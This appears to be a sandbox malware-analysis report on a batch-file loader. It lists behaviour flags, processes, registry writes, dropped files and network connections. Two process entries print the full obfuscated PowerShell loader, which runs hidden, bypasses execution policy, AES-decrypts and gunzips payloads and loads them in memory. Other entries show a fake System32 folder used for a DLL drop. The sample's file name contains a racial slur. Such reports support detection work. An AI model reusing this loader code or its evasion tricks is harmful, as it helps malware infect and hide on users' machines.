- powershell.exe (PID: 436)
- powershell.exe (PID: 3620)
- powershell.exe (PID: 6776)
- powershell.exe (PID: 2032)
- powershell.exe (PID: 1472)
- powershell.exe (PID: 1380)
Bypass execution policy to execute commands
- powershell.exe (PID: 3504)
- powershell.exe (PID: 2976)
- powershell.exe (PID: 6776)
- powershell.exe (PID: 1472)
- powershell.exe (PID: 2032)
- powershell.exe (PID: 1380)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 3504)
- powershell.exe (PID: 2976)
- powershell.exe (PID: 6776)
- powershell.exe (PID: 2032)
- powershell.exe (PID: 1472)
- powershell.exe (PID: 1380)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 3504)
- powershell.exe (PID: 2976)
- powershell.exe (PID: 6776)
- powershell.exe (PID: 2032)
- powershell.exe (PID: 1472)
- powershell.exe (PID: 1380)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 620)
- cmd.exe (PID: 3520)
- cmd.exe (PID: 5724)
- cmd.exe (PID: 7092)
- cmd.exe (PID: 2028)
- cmd.exe (PID: 5600)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 3504)
- powershell.exe (PID: 2976)
- powershell.exe (PID: 6776)
- powershell.exe (PID: 2032)
- powershell.exe (PID: 1380)
- powershell.exe (PID: 1472)
BOTNET has been found (auto)
- powershell.exe (PID: 3504)
Starts PowerShell from an unusual location
- powershell.exe (PID: 1472)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3520)
- cmd.exe (PID: 620)
- wusa.exe (PID: 4892)
- wusa.exe (PID: 1472)
- cmd.exe (PID: 5724)
- cmd.exe (PID: 7092)
- powershell.exe (PID: 6776)
- powershell.exe (PID: 2032)
- cmd.exe (PID: 2028)
- cmd.exe (PID: 5600)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 3520)
- cmd.exe (PID: 620)
- cmd.exe (PID: 5724)
- cmd.exe (PID: 2028)
- cmd.exe (PID: 7092)
- cmd.exe (PID: 5600)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 3520)
- cmd.exe (PID: 620)
- cmd.exe (PID: 7092)
- cmd.exe (PID: 5724)
- cmd.exe (PID: 2028)
- cmd.exe (PID: 5600)
Cryptography encrypted command line is found
- powershell.exe (PID: 3504)
- powershell.exe (PID: 2976)
- powershell.exe (PID: 6776)
- powershell.exe (PID: 2032)
- powershell.exe (PID: 1472)
- powershell.exe (PID: 1380)
Process drops legitimate windows executable
- powershell.exe (PID: 3504)
- powershell.exe (PID: 1472)
Executing commands from a ".bat" file
- powershell.exe (PID: 436)
- powershell.exe (PID: 3620)
- wscript.exe (PID: 6940)
- wscript.exe (PID: 5876)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 436)
- powershell.exe (PID: 3620)
- wscript.exe (PID: 6940)
- wscript.exe (PID: 5876)
Executable content was dropped or overwritten
- powershell.exe (PID: 3504)
- powershell.exe (PID: 1472)
Application launched itself
- powershell.exe (PID: 6776)
- powershell.exe (PID: 2032)
The process executes VB scripts
- powershell.exe (PID: 6776)
- powershell.exe (PID: 2032)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6940)
- wscript.exe (PID: 5876)
Starts itself from another location
- powershell.exe (PID: 1472)
INFO
Uses string split method (POWERSHELL)
- powershell.exe (PID: 3504)
- powershell.exe (PID: 2976)
- powershell.exe (PID: 6776)
- powershell.exe (PID: 2032)
- powershell.exe (PID: 1472)
- powershell.exe (PID: 1380)
Manual execution by a user
- cmd.exe (PID: 620)
- notepad.exe (PID: 1212)
- Taskmgr.exe (PID: 3768)
- Taskmgr.exe (PID: 4804)
- mspaint.exe (PID: 3944)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3504)
- powershell.exe (PID: 2976)
- powershell.exe (PID: 6776)
- powershell.exe (PID: 2032)
- powershell.exe (PID: 1472)
- powershell.exe (PID: 1380)
The sample compiled with english language support
- powershell.exe (PID: 3504)
- powershell.exe (PID: 1472)
Checks supported languages
- wusa.exe (PID: 4892)
- wusa.exe (PID: 1472)
Reads security settings of Internet Explorer
- notepad.exe (PID: 1212)
- niggakernel.exe (PID: 6128)
- Taskmgr.exe (PID: 3768)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 5432)
- powershell.exe (PID: 3400)
Uses Task Scheduler to autorun other applications (AUTOMATE)
- powershell.exe (PID: 1472)
Reads the software policy settings
- niggakernel.exe (PID: 6128)
Create files in a temporary directory
- niggakernel.exe (PID: 6128)
Checks current location (POWERSHELL)
- niggakernel.exe (PID: 6128)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
181
Monitored processes
42
Malicious processes
14
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 416 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 432 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 436 | "powershell.exe" start -windowstyle hidden -filepath 'C:\Users\admin\Desktop\NiggaKernel.bat' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wusa.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 620 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\NiggaKernel.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 892 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1212 | "C:\WINDOWS\System32\NOTEPAD.EXE" C:\Users\admin\Desktop\NiggaKernel.bat | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1380 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Jeg6IKA3PYqnc0jqPYpEjYg5Ext6Gg7nONNSKtICfDs='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('cP0G+VOQ29D99pgE3ouSrA=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $lzJIU=New-Object System.IO.MemoryStream(,$param_var); $eCZeV=New-Object System.IO.MemoryStream; $RWNMt=New-Object System.IO.Compression.GZipStream($lzJIU, [IO.Compression.CompressionMode]::Decompress); $RWNMt.CopyTo($eCZeV); $RWNMt.Dispose(); $lzJIU.Dispose(); $eCZeV.Dispose(); $eCZeV.ToArray();}function execute_function($param_var,$param2_var){ $PUspL=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $WpQxW=$PUspL.EntryPoint; $WpQxW.Invoke($null, $param2_var);}$host.UI.RawUI.WindowTitle = 'C:\Users\admin\AppData\Roaming\startup_str_143.bat';$bUeYL=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\AppData\Roaming\startup_str_143.bat').Split([Environment]::NewLine);foreach ($vtAXs in $bUeYL) { if ($vtAXs.StartsWith(':: ')) { $ZmRZW=$vtAXs.Substring(3); break; }}$payloads_var=[string[]]$ZmRZW.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0])));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1])));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1472 | "C:\Windows \System32\wusa.exe" "C:\Users\admin\Desktop\NiggaKernel.bat" | C:\Windows \System32\wusa.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Update Standalone Installer Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1472 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command function decrypt_function($param_var){ $aes_var=[System.Security.Cryptography.Aes]::Create(); $aes_var.Mode=[System.Security.Cryptography.CipherMode]::CBC; $aes_var.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $aes_var.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Jeg6IKA3PYqnc0jqPYpEjYg5Ext6Gg7nONNSKtICfDs='); $aes_var.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('cP0G+VOQ29D99pgE3ouSrA=='); $decryptor_var=$aes_var.CreateDecryptor(); $return_var=$decryptor_var.TransformFinalBlock($param_var, 0, $param_var.Length); $decryptor_var.Dispose(); $aes_var.Dispose(); $return_var;}function decompress_function($param_var){ $lzJIU=New-Object System.IO.MemoryStream(,$param_var); $eCZeV=New-Object System.IO.MemoryStream; $RWNMt=New-Object System.IO.Compression.GZipStream($lzJIU, [IO.Compression.CompressionMode]::Decompress); $RWNMt.CopyTo($eCZeV); $RWNMt.Dispose(); $lzJIU.Dispose(); $eCZeV.Dispose(); $eCZeV.ToArray();}function execute_function($param_var,$param2_var){ $PUspL=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$param_var); $WpQxW=$PUspL.EntryPoint; $WpQxW.Invoke($null, $param2_var);}$host.UI.RawUI.WindowTitle = 'C:\Users\admin\AppData\Roaming\startup_str_25.bat';$bUeYL=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\AppData\Roaming\startup_str_25.bat').Split([Environment]::NewLine);foreach ($vtAXs in $bUeYL) { if ($vtAXs.StartsWith(':: ')) { $ZmRZW=$vtAXs.Substring(3); break; }}$payloads_var=[string[]]$ZmRZW.Split('\');$payload1_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[0])));$payload2_var=decompress_function (decrypt_function ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($payloads_var[1])));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 3 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1512 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
56 397
Read events
56 386
Write events
10
Delete events
1
Modification events
| (PID) Process: | (6776) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
| (PID) Process: | (2032) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
| (PID) Process: | (3768) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | delete value | Name: | Preferences |
Value: | |||
| (PID) Process: | (3768) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | write | Name: | Preferences |
Value: 0D00000060000000600000006800000068000000E3010000DC010000000001000000008000000080D8010080DF010080000100016B00000034000000130300008C020000E80300000000000000000000000000000F000000010000000000000058AAEE82F77F00000000000000000000000000002E0100001E0000008990000000000000FF00000001015002000000000D0000000000000098AAEE82F77F00000000000000000000FFFFFFFF960000001E0000008B900000010000000000000000101001000000000300000000000000B0AAEE82F77F00000000000000000000FFFFFFFF780000001E0000008C900000020000000000000001021200000000000400000000000000C8AAEE82F77F00000000000000000000FFFFFFFF960000001E0000008D900000030000000000000000011001000000000200000000000000E8AAEE82F77F00000000000000000000FFFFFFFF320000001E0000008A90000004000000000000000008200100000000050000000000000000ABEE82F77F00000000000000000000FFFFFFFFC80000001E0000008E90000005000000000000000001100100000000060000000000000028ABEE82F77F00000000000000000000FFFFFFFF040100001E0000008F90000006000000000000000001100100000000070000000000000050ABEE82F77F00000000000000000000FFFFFFFF49000000490000009090000007000000000000000004250000000000080000000000000080AAEE82F77F00000000000000000000FFFFFFFF49000000490000009190000008000000000000000004250000000000090000000000000070ABEE82F77F00000000000000000000FFFFFFFF490000004900000092900000090000000000000000042508000000000A0000000000000088ABEE82F77F00000000000000000000FFFFFFFF4900000049000000939000000A0000000000000000042508000000000B00000000000000A8ABEE82F77F00000000000000000000FFFFFFFF490000004900000039A000000B0000000000000000042509000000001C00000000000000C8ABEE82F77F00000000000000000000FFFFFFFFC8000000490000003AA000000C0000000000000000011009000000001D00000000000000F0ABEE82F77F00000000000000000000FFFFFFFF64000000490000004CA000000D0000000000000000021508000000001E0000000000000010ACEE82F77F00000000000000000000FFFFFFFF64000000490000004DA000000E000000000000000002150800000000030000000A000000010000000000000058AAEE82F77F0000000000000000000000000000D70000001E0000008990000000000000FF00000001015002000000000400000000000000C8AAEE82F77F0000000000000000000001000000960000001E0000008D900000010000000000000001011000000000000300000000000000B0AAEE82F77F00000000000000000000FFFFFFFF640000001E0000008C900000020000000000000000021000000000000C0000000000000040ACEE82F77F0000000000000000000003000000640000001E00000094900000030000000000000001021000000000000D0000000000000068ACEE82F77F00000000000000000000FFFFFFFF640000001E00000095900000040000000000000000011001000000000E0000000000000090ACEE82F77F0000000000000000000005000000320000001E00000096900000050000000000000001042001000000000F00000000000000B8ACEE82F77F0000000000000000000006000000320000001E00000097900000060000000000000001042001000000001000000000000000D8ACEE82F77F0000000000000000000007000000460000001E00000098900000070000000000000001011001000000001100000000000000F8ACEE82F77F00000000000000000000FFFFFFFF640000001E0000009990000008000000000000000001100100000000060000000000000028ABEE82F77F0000000000000000000009000000040100001E0000008F9000000900000000000000010110010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000040000000B000000010000000000000058AAEE82F77F0000000000000000000000000000D70000001E0000009E90000000000000FF0000000101500200000000120000000000000020ADEE82F77F00000000000000000000FFFFFFFF2D0000001E0000009B90000001000000000000000004200100000000140000000000000040ADEE82F77F00000000000000000000FFFFFFFF640000001E0000009D90000002000000000000000001100100000000130000000000000068ADEE82F77F00000000000000000000FFFFFFFF640000001E0000009C900000030000000000000000011001000000000300000000000000B0AAEE82F77F00000000000000000000FFFFFFFF640000001E0000008C90000004000000000000000102100000000000070000000000000050ABEE82F77F000000000000000000000500000049000000490000009090000005000000000000000104210000000000080000000000000080AAEE82F77F000000000000000000000600000049000000490000009190000006000000000000000104210000000000090000000000000070ABEE82F77F0000000000000000000007000000490000004900000092900000070000000000000001042108000000000A0000000000000088ABEE82F77F0000000000000000000008000000490000004900000093900000080000000000000001042108000000000B00000000000000A8ABEE82F77F0000000000000000000009000000490000004900000039A00000090000000000000001042109000000001C00000000000000C8ABEE82F77F000000000000000000000A00000064000000490000003AA000000A00000000000000000110090000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000008000000010000000000000058AAEE82F77F0000000000000000000000000000C60000001E000000B090000000000000FF0000000101500200000000150000000000000088ADEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B1900000010000000000000000042500000000001600000000000000B8ADEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B2900000020000000000000000042500000000001800000000000000E0ADEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B490000003000000000000000004250000000000170000000000000008AEEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B390000004000000000000000004250000000000190000000000000040AEEE82F77F00000000000000000000FFFFFFFFA00000001E000000B5900000050000000000000000042001000000001A0000000000000070AEEE82F77F00000000000000000000FFFFFFFF7D0000001E000000B6900000060000000000000000042001000000001B00000000000000A0AEEE82F77F00000000000000000000FFFFFFFF7D0000001E000000B790000007000000000000000004200100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA00000000000000000000000000000000000000000000009D200000200000009100000064000000320000006400000050000000320000003200000028000000500000003C0000005000000050000000320000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C00000050000000500000009700000032000000780000003200000050000000500000005000000050000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C00000000000000000000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA000000000000000000000000000000000000009D200000200000009100000064000000320000009700000050000000320000003200000028000000500000003C000000500000005000000032000000500000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C0000005000000064000000780000003200000078000000780000003200000050000000500000005000000050000000C8000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C0000002D0000002E0000002F00000000000000000000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000002000000030000000400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000 | |||
| (PID) Process: | (3768) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run |
| Operation: | write | Name: | CCleaner Smart Cleaning |
Value: 03000000388271EEFD58DA01 | |||
| (PID) Process: | (3768) Taskmgr.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run32 |
| Operation: | write | Name: | SunJavaUpdateSched |
Value: 030000006B0EA3ECFD58DA01 | |||
| (PID) Process: | (3768) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: 030000002B498EF9C8B7D801 | |||
| (PID) Process: | (3768) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run |
| Operation: | write | Name: | OneDrive |
Value: 03000000A31484EEAAD7D301 | |||
| (PID) Process: | (3768) Taskmgr.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run |
| Operation: | write | Name: | SoundMan |
Value: 030000009F7A12EAC6B7D801 | |||
| (PID) Process: | (3768) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\StartupFolder |
| Operation: | write | Name: | Send to OneNote.lnk |
Value: 030000004443A9558E3CD901 | |||
Executable files
3
Suspicious files
1
Text files
27
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3504 | powershell.exe | C:\Windows \System32\WTSAPI32.dll | executable | |
MD5:130553CE2E4112CF59F9CFECFB81FE75 | SHA256:1ABD799BA4BFEE25737243568AE048C0B50F1892B41D7E0F7B3C3AF8410BABDE | |||
| 3504 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jhvdcrig.4yh.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fhqum4ps.jmf.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3504 | powershell.exe | C:\Windows \System32\wusa.exe | executable | |
MD5:801B460F20F2978F29616947C8571925 | SHA256:40DC0E7A94D204F263A48EBF316AB144A584D9EDA0CDD05D11114CFCC5397894 | |||
| 436 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ui5d4fg2.ite.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3620 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zuuucrgq.3ri.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6776 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_epnvq4te.uiy.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2032 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_nnajtify.vlj.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3620 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qosmg022.mwc.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6776 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1py1wg5p.eho.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
21
DNS requests
14
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3480 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3480 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7072 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5476 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 23.53.40.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3480 | SIHClient.exe | 4.245.163.56:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3480 | SIHClient.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |